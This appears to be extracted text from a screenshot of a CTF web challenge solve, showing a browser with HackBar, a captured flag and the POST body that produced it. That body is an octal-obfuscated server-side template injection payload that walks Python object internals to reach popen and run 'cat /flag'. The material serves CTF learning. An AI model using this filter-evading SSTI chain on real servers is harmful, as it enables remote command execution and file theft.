 不安全 172.51.193.244
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
竹 爲 交 重 武 之
台湾是中国不可分割的一部分
转换
flag{h044ga2iTA4jshUk96G6aTx6wYwNQ2RI}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.51.193.244/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data={{""["\137\137\143\154\141\163\163\137\137"]["\137\137\155\162\157\137\137"][1]
["\137\137\163\165\142\143\154\141\163\163\145\163\137\137"]()[132]["\137\137\151\156\151\164\137\137"]
["\137\137\147\154\157\142\141\154\163\137\137"]["\160\157\160\145\156"]
("\143\141\164\040\057\146\154\141\147")["\162\145\141\144"]()}}